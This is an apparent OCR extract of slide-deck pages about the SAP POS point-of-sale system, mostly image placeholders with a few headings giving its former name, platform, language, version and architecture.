



## Business day 28

### **RETURNS RECEIPT** CREDITS SALE LOGS  $\mathfrak{S}$ **CASH TRANSACTION DISCOUNT /ENTORY REPORTS PRICE PROMOTION PLU**

## Business day. End of Day



# **2 How did we choose POS system?**



















### **WHOIS** SAP POS



**Old name**: Triversity Transactionware GM (2005)

**Platform**: Windows 32-bit and 64-bit

**Language**: C++

**Actual version**: SAP POS 2.3 SP 11 build 1171

## **Architecture**



## POS Client 56





## POS Client 57










